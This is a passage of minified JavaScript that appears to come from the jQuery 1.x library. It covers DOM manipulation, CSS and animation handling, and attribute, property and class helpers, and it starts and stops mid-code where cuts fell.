0===a?m.text(this):this.empty().append((this[0]&&this[0].ownerDocument||y).createTextNode(a))},null,a,arguments.length)},append:function(){return this.domManip(arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=wa(this,a);b.appendChild(a)}})},prepend:function(){return this.domManip(arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=wa(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return this.domManip(arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return this.domManip(arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},remove:function(a,b){for(var c,d=a?m.filter(a,this):this,e=0;null!=(c=d[e]);e++)b||1!==c.nodeType||m.cleanData(ua(c)),c.parentNode&&(b&&m.contains(c.ownerDocument,c)&&za(ua(c,"script")),c.parentNode.removeChild(c));return this},empty:function(){for(var a,b=0;null!=(a=this[b]);b++){1===a.nodeType&&m.cleanData(ua(a,!1));while(a.firstChild)a.removeChild(a.firstChild);a.options&&m.nodeName(a,"select")&&(a.options.length=0)}return this},clone:function(a,b){return a=null==a?!1:a,b=null==b?a:b,this.map(function(){return m.clone(this,a,b)})},html:function(a){return V(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a)return 1===b.nodeType?b.innerHTML.replace(fa,""):void 0;if(!("string"!=typeof a||ma.test(a)||!k.htmlSerialize&&ga.test(a)||!k.leadingWhitespace&&ha.test(a)||ra[(ja.exec(a)||["",""])[1].toLowerCase()])){a=a.replace(ia,"<$1></$2>");try{for(;d>c;c++)b=this[c]||{},1===b.nodeType&&(m.cleanData(ua(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=arguments[0];return this.domManip(arguments,function(b){a=this.parentNode,m.cleanData(ua(this)),a&&a.replaceChild(b,this)}),a&&(a.length||a.nodeType)?this:this.remove()},detach:function(a){return this.remove(a,!0)},domManip:function(a,b){a=e.apply([],a);var c,d,f,g,h,i,j=0,l=this.length,n=this,o=l-1,p=a[0],q=m.isFunction(p);if(q||l>1&&"string"==typeof p&&!k.checkClone&&na.test(p))return this.each(function(c){var d=n.eq(c);q&&(a[0]=p.call(this,c,d.html())),d.domManip(a,b)});if(l&&(i=m.buildFragment(a,this[0].ownerDocument,!1,this),c=i.firstChild,1===i.childNodes.length&&(i=c),c)){for(g=m.map(ua(i,"script"),xa),f=g.length;l>j;j++)d=i,j!==o&&(d=m.clone(d,!0,!0),f&&m.merge(g,ua(d,"script"))),b.call(this[j],d,j);if(f)for(h=g[g.length-1].ownerDocument,m.map(g,ya),j=0;f>j;j++)d=g[j],oa.test(d.type||"")&&!m._data(d,"globalEval")&&m.contains(h,d)&&(d.src?m._evalUrl&&m._evalUrl(d.src):m.globalEval((d.text||d.textContent||d.innerHTML||"").replace(qa,"")));i=c=null}return this}}),m.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){m.fn[a]=function(a){for(var c,d=0,e=[],g=m(a),h=g.length-1;h>=d;d++)c=d===h?this:this.clone(!0),m(g[d])[b](c),f.apply(e,c.get());return this.pushStack(e)}});var Ca,Da={};function Ea(b,c){var d,e=m(c.createElement(b)).appendTo(c.body),f=a.getDefaultComputedStyle&&(d=a.getDefaultComputedStyle(e[0]))?d.display:m.css(e[0],"display");return e.detach(),f}function Fa(a){var b=y,c=Da[a];return c||(c=Ea(a,b),"none"!==c&&c||(Ca=(Ca||m("<iframe frameborder='0' width='0' height='0'/>")).appendTo(b.documentElement),b=(Ca[0].contentWindow||Ca[0].contentDocument).document,b.write(),b.close(),c=Ea(a,b),Ca.detach()),Da[a]=c),c}!function(){var a;k.shrinkWrapBlocks=function(){if(null!=a)return a;a=!1;var b,c,d;return c=y.getElementsByTagName("body")[0],c&&c.style?(b=y.createElement("div"),d=y.createElement("div"),d.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",c.appendChild(d).appendChild(b),typeof b.style.zoom!==K&&(b.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1",b.appendChild(y.createElement("div")).style.width="5px",a=3!==b.offsetWidth),c.removeChild(d),a):void 0}}();var Ga=/^margin/,Ha=new RegExp("^("+S+")(?!px)[a-z%]+$","i"),Ia,Ja,Ka=/^(top|right|bottom|left)$/;a.getComputedStyle?(Ia=function(b){return b.ownerDocument.defaultView.opener?b.ownerDocument.defaultView.getComputedStyle(b,null):a.getComputedStyle(b,null)},Ja=function(a,b,c){var d,e,f,g,h=a.style;return c=c||Ia(a),g=c?c.getPropertyValue(b)||c[b]:void 0,c&&(""!==g||m.contains(a.ownerDocument,a)||(g=m.style(a,b)),Ha.test(g)&&Ga.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f)),void 0===g?g:g+""}):y.documentElement.currentStyle&&(Ia=function(a){return a.currentStyle},Ja=function(a,b,c){var d,e,f,g,h=a.style;return c=c||Ia(a),g=c?c[b]:void 0,null==g&&h&&h[b]&&(g=h[b]),Ha.test(g)&&!Ka.test(b)&&(d=h.left,e=a.runtimeStyle,f=e&&e.left,f&&(e.left=a.currentStyle.left),h.left="fontSize"===b?"1em":g,g=h.pixelLeft+"px",h.left=d,f&&(e.left=f)),void 0===g?g:g+""||"auto"});function La(a,b){return{get:function(){var c=a();if(null!=c)return c?void delete this.get:(this.get=b).apply(this,arguments)}}}!function(){var b,c,d,e,f,g,h;if(b=y.createElement("div"),b.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",d=b.getElementsByTagName("a")[0],c=d&&d.style){c.cssText="float:left;opacity:.5",k.opacity="0.5"===c.opacity,k.cssFloat=!!c.cssFloat,b.style.backgroundClip="content-box",b.cloneNode(!0).style.backgroundClip="",k.clearCloneStyle="content-box"===b.style.backgroundClip,k.boxSizing=""===c.boxSizing||""===c.MozBoxSizing||""===c.WebkitBoxSizing,m.extend(k,{reliableHiddenOffsets:function(){return null==g&&i(),g},boxSizingReliable:function(){return null==f&&i(),f},pixelPosition:function(){return null==e&&i(),e},reliableMarginRight:function(){return null==h&&i(),h}});function i(){var b,c,d,i;c=y.getElementsByTagName("body")[0],c&&c.style&&(b=y.createElement("div"),d=y.createElement("div"),d.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",c.appendChild(d).appendChild(b),b.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;margin-top:1%;top:1%;border:1px;padding:1px;width:4px;position:absolute",e=f=!1,h=!0,a.getComputedStyle&&(e="1%"!==(a.getComputedStyle(b,null)||{}).top,f="4px"===(a.getComputedStyle(b,null)||{width:"4px"}).width,i=b.appendChild(y.createElement("div")),i.style.cssText=b.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",i.style.marginRight=i.style.width="0",b.style.width="1px",h=!parseFloat((a.getComputedStyle(i,null)||{}).marginRight),b.removeChild(i)),b.innerHTML="<table><tr><td></td><td>t</td></tr></table>",i=b.getElementsByTagName("td"),i[0].style.cssText="margin:0;border:0;padding:0;display:none",g=0===i[0].offsetHeight,g&&(i[0].style.display="",i[1].style.display="none",g=0===i[0].offsetHeight),c.removeChild(d))}}}(),m.swap=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e};var Ma=/alpha\([^)]*\)/i,Na=/opacity\s*=\s*([^)]*)/,Oa=/^(none|table(?!-c[ea]).+)/,Pa=new RegExp("^("+S+")(.*)$","i"),Qa=new RegExp("^([+-])=("+S+")","i"),Ra={position:"absolute",visibility:"hidden",display:"block"},Sa={letterSpacing:"0",fontWeight:"400"},Ta=["Webkit","O","Moz","ms"];function Ua(a,b){if(b in a)return b;var c=b.charAt(0).toUpperCase()+b.slice(1),d=b,e=Ta.length;while(e--)if(b=Ta[e]+c,b in a)return b;return d}function Va(a,b){for(var c,d,e,f=[],g=0,h=a.length;h>g;g++)d=a[g],d.style&&(f[g]=m._data(d,"olddisplay"),c=d.style.display,b?(f[g]||"none"!==c||(d.style.display=""),""===d.style.display&&U(d)&&(f[g]=m._data(d,"olddisplay",Fa(d.nodeName)))):(e=U(d),(c&&"none"!==c||!e)&&m._data(d,"olddisplay",e?c:m.css(d,"display"))));for(g=0;h>g;g++)d=a[g],d.style&&(b&&"none"!==d.style.display&&""!==d.style.display||(d.style.display=b?f[g]||"":"none"));return a}function Wa(a,b,c){var d=Pa.exec(b);return d?Math.max(0,d[1]-(c||0))+(d[2]||"px"):b}function Xa(a,b,c,d,e){for(var f=c===(d?"border":"content")?4:"width"===b?1:0,g=0;4>f;f+=2)"margin"===c&&(g+=m.css(a,c+T[f],!0,e)),d?("content"===c&&(g-=m.css(a,"padding"+T[f],!0,e)),"margin"!==c&&(g-=m.css(a,"border"+T[f]+"Width",!0,e))):(g+=m.css(a,"padding"+T[f],!0,e),"padding"!==c&&(g+=m.css(a,"border"+T[f]+"Width",!0,e)));return g}function Ya(a,b,c){var d=!0,e="width"===b?a.offsetWidth:a.offsetHeight,f=Ia(a),g=k.boxSizing&&"border-box"===m.css(a,"boxSizing",!1,f);if(0>=e||null==e){if(e=Ja(a,b,f),(0>e||null==e)&&(e=a.style[b]),Ha.test(e))return e;d=g&&(k.boxSizingReliable()||e===a.style[b]),e=parseFloat(e)||0}return e+Xa(a,b,c||(g?"border":"content"),d,f)+"px"}m.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=Ja(a,"opacity");return""===c?"1":c}}}},cssNumber:{columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:k.cssFloat?"cssFloat":"styleFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=m.camelCase(b),i=a.style;if(b=m.cssProps[h]||(m.cssProps[h]=Ua(i,h)),g=m.cssHooks[b]||m.cssHooks[h],void 0===c)return g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:i[b];if(f=typeof c,"string"===f&&(e=Qa.exec(c))&&(c=(e[1]+1)*e[2]+parseFloat(m.css(a,b)),f="number"),null!=c&&c===c&&("number"!==f||m.cssNumber[h]||(c+="px"),k.clearCloneStyle||""!==c||0!==b.indexOf("background")||(i[b]="inherit"),!(g&&"set"in g&&void 0===(c=g.set(a,c,d)))))try{i[b]=c}catch(j){}}},css:function(a,b,c,d){var e,f,g,h=m.camelCase(b);return b=m.cssProps[h]||(m.cssProps[h]=Ua(a.style,h)),g=m.cssHooks[b]||m.cssHooks[h],g&&"get"in g&&(f=g.get(a,!0,c)),void 0===f&&(f=Ja(a,b,d)),"normal"===f&&b in Sa&&(f=Sa[b]),""===c||c?(e=parseFloat(f),c===!0||m.isNumeric(e)?e||0:f):f}}),m.each(["height","width"],function(a,b){m.cssHooks[b]={get:function(a,c,d){return c?Oa.test(m.css(a,"display"))&&0===a.offsetWidth?m.swap(a,Ra,function(){return Ya(a,b,d)}):Ya(a,b,d):void 0},set:function(a,c,d){var e=d&&Ia(a);return Wa(a,c,d?Xa(a,b,d,k.boxSizing&&"border-box"===m.css(a,"boxSizing",!1,e),e):0)}}}),k.opacity||(m.cssHooks.opacity={get:function(a,b){return Na.test((b&&a.currentStyle?a.currentStyle.filter:a.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":b?"1":""},set:function(a,b){var c=a.style,d=a.currentStyle,e=m.isNumeric(b)?"alpha(opacity="+100*b+")":"",f=d&&d.filter||c.filter||"";c.zoom=1,(b>=1||""===b)&&""===m.trim(f.replace(Ma,""))&&c.removeAttribute&&(c.removeAttribute("filter"),""===b||d&&!d.filter)||(c.filter=Ma.test(f)?f.replace(Ma,e):f+" "+e)}}),m.cssHooks.marginRight=La(k.reliableMarginRight,function(a,b){return b?m.swap(a,{display:"inline-block"},Ja,[a,"marginRight"]):void 0}),m.each({margin:"",padding:"",border:"Width"},function(a,b){m.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];4>d;d++)e[a+T[d]+b]=f[d]||f[d-2]||f[0];return e}},Ga.test(a)||(m.cssHooks[a+b].set=Wa)}),m.fn.extend({css:function(a,b){return V(this,function(a,b,c){var d,e,f={},g=0;if(m.isArray(b)){for(d=Ia(a),e=b.length;e>g;g++)f[b[g]]=m.css(a,b[g],!1,d);return f}return void 0!==c?m.style(a,b,c):m.css(a,b)},a,b,arguments.length>1)},show:function(){return Va(this,!0)},hide:function(){return Va(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){U(this)?m(this).show():m(this).hide()})}});function Za(a,b,c,d,e){return new Za.prototype.init(a,b,c,d,e)}m.Tween=Za,Za.prototype={constructor:Za,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||"swing",this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(m.cssNumber[c]?"":"px")},cur:function(){var a=Za.propHooks[this.prop];return a&&a.get?a.get(this):Za.propHooks._default.get(this)},run:function(a){var b,c=Za.propHooks[this.prop];return this.options.duration?this.pos=b=m.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):this.pos=b=a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):Za.propHooks._default.set(this),this}},Za.prototype.init.prototype=Za.prototype,Za.propHooks={_default:{get:function(a){var b;return null==a.elem[a.prop]||a.elem.style&&null!=a.elem.style[a.prop]?(b=m.css(a.elem,a.prop,""),b&&"auto"!==b?b:0):a.elem[a.prop]},set:function(a){m.fx.step[a.prop]?m.fx.step[a.prop](a):a.elem.style&&(null!=a.elem.style[m.cssProps[a.prop]]||m.cssHooks[a.prop])?m.style(a.elem,a.prop,a.now+a.unit):a.elem[a.prop]=a.now}}},Za.propHooks.scrollTop=Za.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},m.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2}},m.fx=Za.prototype.init,m.fx.step={};var $a,_a,ab=/^(?:toggle|show|hide)$/,bb=new RegExp("^(?:([+-])=|)("+S+")([a-z%]*)$","i"),cb=/queueHooks$/,db=[ib],eb={"*":[function(a,b){var c=this.createTween(a,b),d=c.cur(),e=bb.exec(b),f=e&&e[3]||(m.cssNumber[a]?"":"px"),g=(m.cssNumber[a]||"px"!==f&&+d)&&bb.exec(m.css(c.elem,a)),h=1,i=20;if(g&&g[3]!==f){f=f||g[3],e=e||[],g=+d||1;do{h=h||".5",g/=h,m.style(c.elem,a,g+f)}while(h!==(h=c.cur()/d)&&1!==h&&--i)}return e&&(g=c.start=+g||+d||0,c.unit=f,c.end=e[1]?g+(e[1]+1)*e[2]:+e[2]),c}]};function fb(){return setTimeout(function(){$a=void 0}),$a=m.now()}function gb(a,b){var c,d={height:a},e=0;for(b=b?1:0;4>e;e+=2-b)c=T[e],d["margin"+c]=d["padding"+c]=a;return b&&(d.opacity=d.width=a),d}function hb(a,b,c){for(var d,e=(eb[b]||[]).concat(eb["*"]),f=0,g=e.length;g>f;f++)if(d=e[f].call(c,b,a))return d}function ib(a,b,c){var d,e,f,g,h,i,j,l,n=this,o={},p=a.style,q=a.nodeType&&U(a),r=m._data(a,"fxshow");c.queue||(h=m._queueHooks(a,"fx"),null==h.unqueued&&(h.unqueued=0,i=h.empty.fire,h.empty.fire=function(){h.unqueued||i()}),h.unqueued++,n.always(function(){n.always(function(){h.unqueued--,m.queue(a,"fx").length||h.empty.fire()})})),1===a.nodeType&&("height"in b||"width"in b)&&(c.overflow=[p.overflow,p.overflowX,p.overflowY],j=m.css(a,"display"),l="none"===j?m._data(a,"olddisplay")||Fa(a.nodeName):j,"inline"===l&&"none"===m.css(a,"float")&&(k.inlineBlockNeedsLayout&&"inline"!==Fa(a.nodeName)?p.zoom=1:p.display="inline-block")),c.overflow&&(p.overflow="hidden",k.shrinkWrapBlocks()||n.always(function(){p.overflow=c.overflow[0],p.overflowX=c.overflow[1],p.overflowY=c.overflow[2]}));for(d in b)if(e=b[d],ab.exec(e)){if(delete b[d],f=f||"toggle"===e,e===(q?"hide":"show")){if("show"!==e||!r||void 0===r[d])continue;q=!0}o[d]=r&&r[d]||m.style(a,d)}else j=void 0;if(m.isEmptyObject(o))"inline"===("none"===j?Fa(a.nodeName):j)&&(p.display=j);else{r?"hidden"in r&&(q=r.hidden):r=m._data(a,"fxshow",{}),f&&(r.hidden=!q),q?m(a).show():n.done(function(){m(a).hide()}),n.done(function(){var b;m._removeData(a,"fxshow");for(b in o)m.style(a,b,o[b])});for(d in o)g=hb(q?r[d]:0,d,n),d in r||(r[d]=g.start,q&&(g.end=g.start,g.start="width"===d||"height"===d?1:0))}}function jb(a,b){var c,d,e,f,g;for(c in a)if(d=m.camelCase(c),e=b[d],f=a[c],m.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),g=m.cssHooks[d],g&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function kb(a,b,c){var d,e,f=0,g=db.length,h=m.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=$a||fb(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;i>g;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),1>f&&i?c:(h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:m.extend({},b),opts:m.extend(!0,{specialEasing:{}},c),originalProperties:b,originalOptions:c,startTime:$a||fb(),duration:c.duration,tweens:[],createTween:function(b,c){var d=m.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;d>c;c++)j.tweens[c].run(1);return b?h.resolveWith(a,[j,b]):h.rejectWith(a,[j,b]),this}}),k=j.props;for(jb(k,j.opts.specialEasing);g>f;f++)if(d=db[f].call(j,a,k,j.opts))return d;return m.map(k,hb,j),m.isFunction(j.opts.start)&&j.opts.start.call(a,j),m.fx.timer(m.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always)}m.Animation=m.extend(kb,{tweener:function(a,b){m.isFunction(a)?(b=a,a=["*"]):a=a.split(" ");for(var c,d=0,e=a.length;e>d;d++)c=a[d],eb[c]=eb[c]||[],eb[c].unshift(b)},prefilter:function(a,b){b?db.unshift(a):db.push(a)}}),m.speed=function(a,b,c){var d=a&&"object"==typeof a?m.extend({},a):{complete:c||!c&&b||m.isFunction(a)&&a,duration:a,easing:c&&b||b&&!m.isFunction(b)&&b};return d.duration=m.fx.off?0:"number"==typeof d.duration?d.duration:d.duration in m.fx.speeds?m.fx.speeds[d.duration]:m.fx.speeds._default,(null==d.queue||d.queue===!0)&&(d.queue="fx"),d.old=d.complete,d.complete=function(){m.isFunction(d.old)&&d.old.call(this),d.queue&&m.dequeue(this,d.queue)},d},m.fn.extend({fadeTo:function(a,b,c,d){return this.filter(U).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=m.isEmptyObject(a),f=m.speed(b,c,d),g=function(){var b=kb(this,m.extend({},a),f);(e||m._data(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=m.timers,g=m._data(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&cb.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));(b||!c)&&m.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var b,c=m._data(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=m.timers,g=d?d.length:0;for(c.finish=!0,m.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;g>b;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),m.each(["toggle","show","hide"],function(a,b){var c=m.fn[b];m.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(gb(b,!0),a,d,e)}}),m.each({slideDown:gb("show"),slideUp:gb("hide"),slideToggle:gb("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){m.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),m.timers=[],m.fx.tick=function(){var a,b=m.timers,c=0;for($a=m.now();c<b.length;c++)a=b[c],a()||b[c]!==a||b.splice(c--,1);b.length||m.fx.stop(),$a=void 0},m.fx.timer=function(a){m.timers.push(a),a()?m.fx.start():m.timers.pop()},m.fx.interval=13,m.fx.start=function(){_a||(_a=setInterval(m.fx.tick,m.fx.interval))},m.fx.stop=function(){clearInterval(_a),_a=null},m.fx.speeds={slow:600,fast:200,_default:400},m.fn.delay=function(a,b){return a=m.fx?m.fx.speeds[a]||a:a,b=b||"fx",this.queue(b,function(b,c){var d=setTimeout(b,a);c.stop=function(){clearTimeout(d)}})},function(){var a,b,c,d,e;b=y.createElement("div"),b.setAttribute("className","t"),b.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",d=b.getElementsByTagName("a")[0],c=y.createElement("select"),e=c.appendChild(y.createElement("option")),a=b.getElementsByTagName("input")[0],d.style.cssText="top:1px",k.getSetAttribute="t"!==b.className,k.style=/top/.test(d.getAttribute("style")),k.hrefNormalized="/a"===d.getAttribute("href"),k.checkOn=!!a.value,k.optSelected=e.selected,k.enctype=!!y.createElement("form").enctype,c.disabled=!0,k.optDisabled=!e.disabled,a=y.createElement("input"),a.setAttribute("value",""),k.input=""===a.getAttribute("value"),a.value="t",a.setAttribute("type","radio"),k.radioValue="t"===a.value}();var lb=/\r/g;m.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=m.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,m(this).val()):a,null==e?e="":"number"==typeof e?e+="":m.isArray(e)&&(e=m.map(e,function(a){return null==a?"":a+""})),b=m.valHooks[this.type]||m.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return b=m.valHooks[e.type]||m.valHooks[e.nodeName.toLowerCase()],b&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(lb,""):null==c?"":c)}}}),m.extend({valHooks:{option:{get:function(a){var b=m.find.attr(a,"value");return null!=b?b:m.trim(m.text(a))}},select:{get:function(a){for(var b,c,d=a.options,e=a.selectedIndex,f="select-one"===a.type||0>e,g=f?null:[],h=f?e+1:d.length,i=0>e?h:f?e:0;h>i;i++)if(c=d[i],!(!c.selected&&i!==e||(k.optDisabled?c.disabled:null!==c.getAttribute("disabled"))||c.parentNode.disabled&&m.nodeName(c.parentNode,"optgroup"))){if(b=m(c).val(),f)return b;g.push(b)}return g},set:function(a,b){var c,d,e=a.options,f=m.makeArray(b),g=e.length;while(g--)if(d=e[g],m.inArray(m.valHooks.option.get(d),f)>=0)try{d.selected=c=!0}catch(h){d.scrollHeight}else d.selected=!1;return c||(a.selectedIndex=-1),e}}}}),m.each(["radio","checkbox"],function(){m.valHooks[this]={set:function(a,b){return m.isArray(b)?a.checked=m.inArray(m(a).val(),b)>=0:void 0}},k.checkOn||(m.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})});var mb,nb,ob=m.expr.attrHandle,pb=/^(?:checked|selected)$/i,qb=k.getSetAttribute,rb=k.input;m.fn.extend({attr:function(a,b){return V(this,m.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){m.removeAttr(this,a)})}}),m.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(a&&3!==f&&8!==f&&2!==f)return typeof a.getAttribute===K?m.prop(a,b,c):(1===f&&m.isXMLDoc(a)||(b=b.toLowerCase(),d=m.attrHooks[b]||(m.expr.match.bool.test(b)?nb:mb)),void 0===c?d&&"get"in d&&null!==(e=d.get(a,b))?e:(e=m.find.attr(a,b),null==e?void 0:e):null!==c?d&&"set"in d&&void 0!==(e=d.set(a,c,b))?e:(a.setAttribute(b,c+""),c):void m.removeAttr(a,b))},removeAttr:function(a,b){var c,d,e=0,f=b&&b.match(E);if(f&&1===a.nodeType)while(c=f[e++])d=m.propFix[c]||c,m.expr.match.bool.test(c)?rb&&qb||!pb.test(c)?a[d]=!1:a[m.camelCase("default-"+c)]=a[d]=!1:m.attr(a,c,""),a.removeAttribute(qb?c:d)},attrHooks:{type:{set:function(a,b){if(!k.radioValue&&"radio"===b&&m.nodeName(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}}}),nb={set:function(a,b,c){return b===!1?m.removeAttr(a,c):rb&&qb||!pb.test(c)?a.setAttribute(!qb&&m.propFix[c]||c,c):a[m.camelCase("default-"+c)]=a[c]=!0,c}},m.each(m.expr.match.bool.source.match(/\w+/g),function(a,b){var c=ob[b]||m.find.attr;ob[b]=rb&&qb||!pb.test(b)?function(a,b,d){var e,f;return d||(f=ob[b],ob[b]=e,e=null!=c(a,b,d)?b.toLowerCase():null,ob[b]=f),e}:function(a,b,c){return c?void 0:a[m.camelCase("default-"+b)]?b.toLowerCase():null}}),rb&&qb||(m.attrHooks.value={set:function(a,b,c){return m.nodeName(a,"input")?void(a.defaultValue=b):mb&&mb.set(a,b,c)}}),qb||(mb={set:function(a,b,c){var d=a.getAttributeNode(c);return d||a.setAttributeNode(d=a.ownerDocument.createAttribute(c)),d.value=b+="","value"===c||b===a.getAttribute(c)?b:void 0}},ob.id=ob.name=ob.coords=function(a,b,c){var d;return c?void 0:(d=a.getAttributeNode(b))&&""!==d.value?d.value:null},m.valHooks.button={get:function(a,b){var c=a.getAttributeNode(b);return c&&c.specified?c.value:void 0},set:mb.set},m.attrHooks.contenteditable={set:function(a,b,c){mb.set(a,""===b?!1:b,c)}},m.each(["width","height"],function(a,b){m.attrHooks[b]={set:function(a,c){return""===c?(a.setAttribute(b,"auto"),c):void 0}}})),k.style||(m.attrHooks.style={get:function(a){return a.style.cssText||void 0},set:function(a,b){return a.style.cssText=b+""}});var sb=/^(?:input|select|textarea|button|object)$/i,tb=/^(?:a|area)$/i;m.fn.extend({prop:function(a,b){return V(this,m.prop,a,b,arguments.length>1)},removeProp:function(a){return a=m.propFix[a]||a,this.each(function(){try{this[a]=void 0,delete this[a]}catch(b){}})}}),m.extend({propFix:{for:"htmlFor",class:"className"},prop:function(a,b,c){var d,e,f,g=a.nodeType;if(a&&3!==g&&8!==g&&2!==g)return f=1!==g||!m.isXMLDoc(a),f&&(b=m.propFix[b]||b,e=m.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){var b=m.find.attr(a,"tabindex");return b?parseInt(b,10):sb.test(a.nodeName)||tb.test(a.nodeName)&&a.href?0:-1}}}}),k.hrefNormalized||m.each(["href","src"],function(a,b){m.propHooks[b]={get:function(a){return a.getAttribute(b,4)}}}),k.optSelected||(m.propHooks.selected={get:function(a){var b=a.parentNode;return b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex),null}}),m.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){m.propFix[this.toLowerCase()]=this}),k.enctype||(m.propFix.enctype="encoding");var ub=/[\t\r\n\f]/g;m.fn.extend({addClass:function(a){var b,c,d,e,f,g,h=0,i=this.length,j="string"==typeof a&&a;if(m.isFunction(a))return this.each(function(b){m(this).addClass(a.call(this,b,this.className))});if(j)for(b=(a||"").match(E)||[];i>h;h++)if(c=this[h],d=1===c.nodeType&&(c.className?(" "+c.className+" ").replace(ub," "):" ")){f=0;while(e=b[f++])d.indexOf(" "+e+" ")<0&&(d+=e+" ");g=m.trim(d),c.className!==g&&(c.className=g)}return this},removeClass:function(a){var b,c,d,e,f,g,h=0,i=this.length,j=0===arguments.length||"string"==typeof a&&a;if(m.isFunction(a))return this.each(function(b){m(this).removeClass(a.call(this,b,this.className))});if(j)for(b=(a||"").match(E)||[];i>h;h++)if(c=this[h],d=1===c.nodeType&&(c.className?(" "+c.className+" ").replace(ub," "):"")){f=0;while(e=b[f++])while(d.indexOf(" "+e+" ")>=0)d=d.replace(" "+e+" "," ");g=a?m.trim(d):"",c.className!==g&&(c.className=g)}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):this.each(m.isFunction(a)?function(c){m(this).toggleClass(a.call(this,c,this.className,b),b)}:function(){if("string"===c){var 